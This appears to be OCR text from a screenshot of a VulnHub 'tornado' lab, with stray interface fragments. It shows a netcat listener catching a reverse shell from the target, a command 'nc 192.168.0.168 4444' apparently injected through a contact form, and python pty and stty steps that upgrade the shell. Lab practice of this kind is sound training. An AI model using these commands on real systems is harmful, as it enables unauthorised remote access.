 不安全 http://192.168.0.183/bluesky/contact.php
info exp toal range annoy 译 other next ssss
parallels@kali-linux-2021-3: ~/Desktop/vulnhub/tora... ⌥⌘1
┌──(parallels㉿kali-linux-2021-3)-[~/Desktop/vulnhub/torando]
└─$ nc -lvvp 4444 1 ⨯
listening on [any] 4444 ...
connect to [192.168.0.168] from 192.168.0.183 [192.168.0.183] 51770
python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@tornado:/var/www/html/bluesky$ ^Z
zsh: suspended  nc -lvvp 4444
┌──(parallels㉿kali-linux-2021-3)-[~/Desktop/vulnhub/torando]
└─$ stty raw -echo;fg 148 ⨯ 1 ⚙
[1]  + continued  nc -lvvp 4444
www-data@tornado:/var/www/html/bluesky$
Dashboard
ABOUT PORTFOLIO CONTACT
nc 192.168.0.168 4444
comment